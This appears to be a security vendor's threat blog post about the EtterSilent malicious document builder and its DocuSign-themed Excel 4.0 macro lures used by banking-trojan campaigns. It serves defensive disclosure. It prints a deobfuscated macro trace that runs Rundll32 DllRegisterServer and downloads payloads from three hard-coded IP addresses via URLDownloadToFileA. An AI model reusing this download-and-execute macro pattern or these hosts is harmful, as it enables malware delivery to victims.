Co-authored by Dagmawi Mulugeta and Ghanashyam Satpathy
Summary
Intel 471 researchers have identified a new malicious document builder, dubbed “EtterSilent,” leveraged by various threat actor groups. One of the build options is a weaponized Microsoft Office document (maldoc) that uses malicious macros to download and execute an externally hosted payload. The maldocs pose as templates for DocuSign, a cloud-based electronic signature service. Attackers aim to capitalize on the popularity of DocuSign and the trust that victims may place on inbound DocuSign emails. Mimicking popular cloud services and using maldocs for malware delivery are common tactics used by cybercriminals. Maldocs account for 20% of malicious content detected on the Netskope Security Cloud platform.
EtterSilent was used in a recent Trickbot campaign where the maldoc was attached in an email that pretended to be a payment invoice posing as Docusign or Digicert document. On March 19, 2021, Intel 471 identified that EtterSilent was used as part of a Bazar loader campaign to download the Bazar backdoor. Other banking trojans—IcedId, BokBot, Gozi ISFB, and Qakbot/QBot—have also used EtterSilent in conjunction with their schemes. The researchers outline that as the builder has grown in popularity, it is constantly updated to avoid detection.
Threat
EtterSilent uses Excel 4.0 macros stored inside a hidden sheet, instead of VBA macros. A screenshot of one sample (2baf563da8db9e2ed765fa7697025d277d06ee53424f6513671f2f6b7441387b) from Intel 471’s blog can be seen below, prompting victims to click “Enable Content” and run the malicious macro code.

A cell from the sample sheet containing some malicious Excel 4.0 macro code can be seen in the screenshot below.

A partial evaluation and deobfuscation of the Excel macro reveals references to Rundll32and the RegisterServer API, as well as downloads of additional malicious payloads.
[Loading Cells]
auto_open: auto_open->sheet1!$AO$168
[Starting Deobfuscation]
CELL:AO262 , FullEvaluation , "2021-04-13 11:33:34.016878.dat"
CELL:AO264 , FullEvaluation , FORMULA("Rundll32 ",AP264)
CELL:AO265 , FullEvaluation , FORMULA(",DllRegisterServer",AP265)
CELL:AO271 , FullEvaluation , "REGISTER(""U""&AL99&AL100&AK117&AL110&AL104,""U""&AL99&AL100&AL101&AL102&AL103&AL104&AL105&AL106&AL107&AL108&AL109&AL110&AL111&AL112&AL113&AL114&AL115,AK105&AK106&AK107&AK108&AK109&AK110,AK112,,1.0,9.0)"
CELL:AO272 , PartialEvaluation , URLMon.URLDownloadToFileA(0,"http://188.127.254.114/2021-04-13 11:33:34.016878.dat","..\SOT.GOT",0,0)
CELL:AO273 , PartialEvaluation , URLMon.URLDownloadToFileA(0,"http://185.82.219.160/2021-04-13 11:33:34.016878.dat","..\SOT.GOT1",0,0)
CELL:AO274 , PartialEvaluation , URLMon.URLDownloadToFileA(0,"http://45.140.146.34/2021-04-13 11:33:34.016878.dat","..\SOT.GOT2",0,0)
Error: Cell addresss, Syntax Error
[END of Deobfuscation]Protection
Netskope Advanced Threat Protection provides proactive coverage against maldocs using multiple layers of protection, including signature-based detection, a custom Microsoft Office analyzer, and a cloud sandbox to detect both existing and novel maldoc threats.
Gen.Malware.Detect.By.Sandboxindicates a sample that was detected by Netskope’s cloud sandboxGen.Malware.Detect.By.StHeurindicates a sample that was detected by one of Netskope’s static analysis enginesGen.Malware.Detect.By.StHeur.MsOfficeindicates a sample that was detected by Netskope’s static ML Microsoft Office analyzer engine
Netskope Threat Labs is actively monitoring threats that use malicious Office documents and will continue to provide updates on this threat as it evolves. A full list of IOCs can be found in Intel 471’s blog post.




 Voltar
Voltar 





















 Leia o Blog
Leia o Blog